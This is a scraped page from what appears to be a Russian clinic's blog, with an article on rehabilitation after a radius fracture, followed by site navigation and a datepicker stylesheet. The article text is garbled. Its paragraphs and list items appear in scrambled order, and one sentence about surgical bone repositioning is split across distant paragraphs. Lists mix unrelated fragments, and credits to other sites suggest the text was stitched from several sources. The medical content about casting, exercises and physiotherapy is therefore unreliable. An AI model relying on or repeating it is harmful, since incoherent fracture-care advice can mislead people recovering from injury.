          <p>​ультразвук с гидрокортизоном или новокаином, обезболивающими гелями;​</p>
          <p>​Хорошим эффектом обладают упражнения, проводимые в воде, желательно теплой.​</p>
          <p>​локти рук поставить на стол и сложить ладони тыльной стороной. Поочередно, не размыкая ладони, сгибать руки в области запястья то в одну сторону, то в другую;​</p>
          <p>​При безоперационном лечении с помощью наложения гипса или полимерной повязки необходимо наблюдать за кистью. Смотреть, нет ли отека, не бледнеют ли пальцы, сохраняется ли чувствительность.​</p>
          <ul>
            <li>​риск отсутствия движений в суставе из-за позднего начала разработки.​</li>
            <li>​Магнитно-резонансная томография​</li>
            <li>​оскольчатый​</li>
          </ul>
          <p>​Перелом лучевой кости в типичном месте - самый распространенный перелом костей верхней конечности.​</p>
          <p>​Синдром Зудека.​</p>
          <p>​При переломе лучевой кости после сопоставления костных отломков накладывают гипсовую повязку от основания пальцев до верхней трети плеча. Рука при этом должна быть согнута в локтевом суставе под&nbsp; углом в 90 градусов и поддерживаться косынкой. Время иммобилизации: при изолированном переломе лучевой кости – 1 месяц, при множественном переломе (лучевая и локтевая кости) – 2 месяца.​</p>
          <p>​Ниже рассмотрим некоторые из них.​</p>
          <p>​УВЧ;​</p>
          <p>​Комплекс упражнений разрабатывается специалистом под каждый конкретный случай и больного. Вначале необходим постоянный контроль над выполнением, после человек может выполнять все самостоятельно.​</p>
          <p>​рука находится на столе в положении ладонью вниз. Следует разрабатывать не только запястье, можно поднимать каждый палец по отдельности и опускать. Так как после перелома часто возникают отеки па пальцах и ладони, такое упражнение поможет укрепить фаланги и уменьшить отек;​</p>
          <p>​Если жмет гипс, это признак того, что сдавливаются мягкие ткани и нервы, что может привести к необратимым последствиям. При обнаружении подобных ощущений нужно срочно обратиться к специалисту.​</p>
          <p>​Производится надрез, мышцы и сухожилия отодвигаются, и осуществляется репозиция отломков в​</p>
          <h3>&nbsp;Общие методики реабилитации после перелома лучевой кости</h3>
          <p>​– применяется для диагностики сложных переломов, сочетаний нескольких переломов.​</p>
          <h4>Первый период: иммобилизация</h4>
          <p>​– кость сломана на 3 и более частей;​</p>
          <p>​Это связано с анатомическим строением кости, которая в некоторых местах более тонкая. Соответственно, в этих местах она и легче ломается.​</p>
          <p>​Нарушение кровообращения.​</p>
          <p>​В этот период выполняются упражнения лечебной гимнастики для свободных от гипсовой повязки суставов: активные, пассивные и статические, а также воображаемые движения (идеомоторные) в локтевом суставе.​</p>
          <p>​Перелом без смещения отломков наиболее благоприятен для пациента, не требует хирургического вмешательства и позволяет больному быстро восстановиться. Случается на различной высоте лучевой кости. При изолированном переломе (при целостности локтевой кости) его диагностирование бывает затруднено. Лечение заключается в фиксации места перелома двухлонгетной гипсовой повязкой с последующей заменой ее на циркулярную гипсовую повязку.​</p>
          <h4>Второй период: съемный ортез</h4>
          <p>​Если есть металл после операции, греть и применять физиопроцедуры согревающего характера противопоказано.​</p>
          <p>​Есть много комплексов упражнений, но перед тем, как отдавать предпочтение тому или иному, необходим совет лечащего врача или реабилитолога. Предлагаемый комплекс можно также использовать, но только после консультации.​</p>
          <p>​положить на стол руку вниз ладонью. Раздвигать и сдвигать пальцы, скользя ими по поверхности стола. Повторять такие движения до чувства легкой усталости;​</p>
          <p>​В основе профилактики образования перелома луча верхней конечности лежит:​</p>
          <p>​правильном положении. Кости закрепляются металлическими пластинами.​</p>
          <p>​Лечение при переломе лучевой кости следует начинать с первой помощи. Своевременная первая помощь - залог общего успеха в лечении.​</p>
          <h4>Третий период: без фиксации</h4>
          <p>​первично открытый​</p>
          <p>​Повреждение бывает 2 видов:​</p>
          <p>​Вторичное смещение костных отломков при неправильном наложении гипсовой повязки или неверной репозиции отломков.​</p>
          <p>​Физиотерапевтические мероприятия с третьего дня после повреждения: УВЧ-терапия на область перелома, магнитотерапия и ультрафиолетовое облучение. Необходимо учитывать, что УВЧ-терапия противопоказана при наличии металлоконструкций в области воздействия. Для магнитотерапии этот фактор не является противопоказанием.​</p>
          <p>​Перелом со смещением отломков в определенных случаях требует остеосинтеза (накостного, чрескостного или внутрикостного) пластинами, шурупами, винтами или проволочными швами.​</p>
          <h3>Ударно-волновая терапия</h3>
          <p>​Массаж позволяет расслабить мышцы, придать им нормальный тонус и восстановить нормальное питание. Применять в процессе массажа можно специальные гели и мази, они способствуют притоку крови и снимают болевые ощущения.​</p>
          <h3>Осложнения</h3>
          <p>​На первых этапах реабилитации допускается помощь здоровой рукой​</p>
          <p>​локоть поставить на стол, ладонь поднята вверх. Большим пальцем руки последовательно касаться других пальцев, дойдя до мизинца – и обратно;​</p>
          <ul>
            <li>​избежание различных видов травм;​</li>
            <li>​В этом случае ношение гипса не требуется, т.к. кости находятся в правильном положении за счет пластин.​</li>
            <li>​Профессиональная первая помощь и безотлагательное обращение к врачу – основа грамотного лечения и предпосылка для восстановления всех функций руки.​</li>
            <li>​- повреждение кожи наблюдается снаружи кости;​</li>
            <li>​Перелом Колеса​</li>
            <li>​Повреждение сухожилий, связок с формированием диастаза между костями или спаек между сухожилиями (причина тугоподвижности в суставах).​</li>
          </ul>
          <p>physiatrics.ru</p>
          <h3>Похожие статьи</h3>
          <p><span class="mylink" data-url="http://ne-hrusti.ru/perelom/razrabotka-ruki-posle-pereloma-luchevoj-kosti.html">ne-hrusti.ru</span></p>
          <hr>
          <h2 class="relpost">Смотрите также</h2>
          <ul class="relpost">
            <li>
              <a href="/raznoe/perelom-zatylochnoj-kosti-cherepa-posledstviya.html" title="Перелом затылочной кости черепа последствия"></a>
              <div class="relimg"><img src="/img/perelom-zatylochnoj-kosti-cherepa-posledstviya_0.jpg"></div>Перелом затылочной кости черепа последствия
            </li>
            <li>
              <a href="/raznoe/esli-ushib-nogu-chto-delat.html" title="Если ушиб ногу что делать"></a>
              <div class="relimg"><img src="/img/esli-ushib-nogu-chto-delat_0.jpg"></div>Если ушиб ногу что делать
            </li>
            <li>
              <a href="/raznoe/mozhno-li-zamenit-gips-na-ortez-pri-perelome-lodyzhki.html" title="Можно ли заменить гипс на ортез при переломе лодыжки"></a>
              <div class="relimg"><img src="/img/mozhno-li-zamenit-gips-na-ortez-pri-perelome-lodyzhki_0.jpg"></div>Можно ли заменить гипс на ортез при переломе лодыжки
            </li>
            <li>
              <a href="/raznoe/perelom-shejki-bedra-u-pozhilyh.html" title="Перелом шейки бедра у пожилых"></a>
              <div class="relimg"><img src="/img/perelom-shejki-bedra-u-pozhilyh_0.jpg"></div>Перелом шейки бедра у пожилых
            </li>
            <li>
              <a href="/raznoe/posle-pereloma-bolit-ruka.html" title="После перелома болит рука"></a>
              <div class="relimg"><img src="/img/posle-pereloma-bolit-ruka_0.jpg"></div>После перелома болит рука
            </li>
            <li>
              <a href="/raznoe/ushib-ruki-k-kakomu-vrachu-idti.html" title="Ушиб руки к какому врачу идти"></a>
              <div class="relimg"><img src="/img/ushib-ruki-k-kakomu-vrachu-idti_0.jpg"></div>Ушиб руки к какому врачу идти
            </li>
            <li>
              <a href="/raznoe/balzam-ot-sinyakov-i-ushibov-skoraya-pomocsh.html" title="Бальзам от синяков и ушибов скорая помощь"></a>
              <div class="relimg"><img src="/img/balzam-ot-sinyakov-i-ushibov-skoraya-pomocsh_0.jpg"></div>Бальзам от синяков и ушибов скорая помощь
            </li>
            <li>
              <a href="/raznoe/perelom-loktevoj-kosti-so-smecsheniem.html" title="Перелом локтевой кости со смещением"></a>
              <div class="relimg"><img src="/img/perelom-loktevoj-kosti-so-smecsheniem_0.jpg"></div>Перелом локтевой кости со смещением
            </li>
            <li>
              <a href="/raznoe/gel-pri-travmah-i-ushibah.html" title="Гель при травмах и ушибах"></a>
              <div class="relimg"><img src="/img/gel-pri-travmah-i-ushibah_0.jpg"></div>Гель при травмах и ушибах
            </li>
            <li>
              <a href="/raznoe/kak-okazat-pervuyu-pomocsh-pri-perelome-kostej-taza.html" title="Как оказать первую помощь при переломе костей таза"></a>
              <div class="relimg"><img src="/img/kak-okazat-pervuyu-pomocsh-pri-perelome-kostej-taza_0.jpg"></div>Как оказать первую помощь при переломе костей таза
            </li>
            <li>
              <a href="/raznoe/kak-pravilno-okazat-pomocsh-postradavshemu-s-perelomom-plechevoj-kosti.html" title="Как правильно оказать помощь пострадавшему с переломом плечевой кости"></a>
              <div class="relimg"><img src="/img/kak-pravilno-okazat-pomocsh-postradavshemu-s-perelomom-plechevoj-kosti_0.jpg"></div>Как правильно оказать помощь пострадавшему с переломом плечевой кости
            </li>
          </ul>
          <table></table>
        </div>
        <table id="news" cellpadding="0" cellspacing="0" border="0">
          <tbody>
            <tr>
              <td class="title">
                <h2>Новости</h2>
              </td>
              <td class="intro">
                <p class="date">14.11.2018</p>
                <p><a href="vakcinaciya-protiv-grippa-v-alfaklinik-sezona-2018-2019-gg..html">Вакцинация против гриппа в АльфаКлиник сезона 2018-2019 гг.</a></p>
              </td>
              <td class="intro">
                <p class="date">11.01.2019</p>
                <p><a href="v-alfaklinik-rabotaet-kabinet-naturoterapii.html">В АльфаКлиник работает кабинет натуротерапии!</a></p>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
      <div id="bottom-menu">
        <ul>
          <li class="active"><span>Главная</span></li>
          <li>
            <a href="/nashi-uslugi.html" title="Наши услуги">Наши услуги</a>
          </li>
          <li>
            <a href="/voprosy-i-otvety.html" title="Вопросы и ответы">Вопросы и ответы</a>
          </li>
          <li class="last">
            <a href="/kontakty.html" title="Контакты">Контакты</a>
          </li>
          <li class="last">
            <a href="/raznoe/index.html" title="Блог">Блог</a>
          </li>
          <li class="last">
            <a href="/sitemap.xml" title="Карта сайта">Карта сайта</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="max-width">
    <div id="footer">
      <div class="content">
        <p class="copyright">2019 Альфаклиник</p>
        <p class="phone">(495) <span>781-93-93</span> (495) <span>781-93-93</span></p>
      </div>
      <div id="counters">
      <script language="javascript" type="text/javascript">
        //<![CDATA[
        d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]>
      </script> 
      <script language="javascript1.1" type="text/javascript">

        //<![CDATA[
        a+=';j='+navigator.javaEnabled();js=11;//]]>
      </script> 
      <script language="javascript1.2" type="text/javascript">

        //<![CDATA[
        s=screen;a+=';s='+s.width+'*'+s.height;
        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]>
      </script> 
      <script language="javascript1.3" type="text/javascript">

        //<![CDATA[
        js=13;//]]>
      </script> <noscript></noscript> 
      <script language="javascript" type="text/javascript">

        //<![CDATA[
        if(11<js)d.write('--'+'&#062');//]]>
      </script> <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0"></div>
    </div>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
    });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5f5a5ca7e940eca25681aa4e09121d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://alfaclinica.ru/js/datepicker.css
body_size: 435
content:
/* the div that holds the date picker calendar */
.dpDiv {
	}


/* the table (within the div) that holds the date picker calendar */
.dpTable {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-align: center;
	color: #505050;
	background: #FFFFFF url('back.jpg') repeat-x;
	border: 1px solid #AAAAAA;
	}


/* a table row that holds date numbers (either blank or 1-31) */
.dpTR {
	}


/* the top table row that holds the month, year, and forward/backward buttons */
.dpTitleTR {
	}


/* the second table row, that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTR {
	}


/* the bottom table row, that has the "This Month" and "Close" buttons */
.dpTodayButtonTR {
	}


/* a table cell that holds a date number (either blank or 1-31) */
.dpTD {
	border: 1px solid #D5E3E7;
	}


/* a table cell that holds a highlighted day (usually either today's date or the current date field value) */
.dpDayHighlightTD {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	}


/* the date number table cell that the mouse pointer is currently over (you can use contrasting colors to make it apparent which cell is being hovered over) */
.dpTDHover {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	cursor: pointer;
	color: #FFFFFF;
	}


/* the table cell that holds the name of the month and the year */
.dpTitleTD {
	}


/* a table cell that holds one of the forward/backward buttons */
.dpButtonTD {
	}


/* the table cell that holds the "This Month" or "Close" button at the bottom */
.dpTodayButtonTD {
	}


/* a table cell that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTD {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	color: white;
	}


/* additional style information for the text that indicates the month and year */
.dpTitleText {
	font-size: 12px;
	color: white;
	font-weight: bold;
	}


/* additional style information for the cell that holds a highlighted day (usually either today's date or the current date field value) */ 
.dpDayHighlight {
	color: #FFFFFF;
	font-weight: bold;
	}


/* the forward/backward buttons at the top */
.dpButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 6pt;
	background: #D5363B;
	padding: 2px;
	width: 15pt;
	border: 1px solid #64A6B9;
	color: white;
	font-weight: bold;
	margin-bottom: 1px;
	}


/* the "This Month" and "Close" buttons at the bottom */
.dpTodayButton {
	font-family: Arial, Verdana, Tahoma, Helvetica, sans-serif;
	font-size: 10px;
	color: white;
	background: #D5363B;
	font-weight: bold;
	border: 1px solid #64A6B9;
	padding: 1px 3px 1px 3px;
	margin-right: 3px;
	}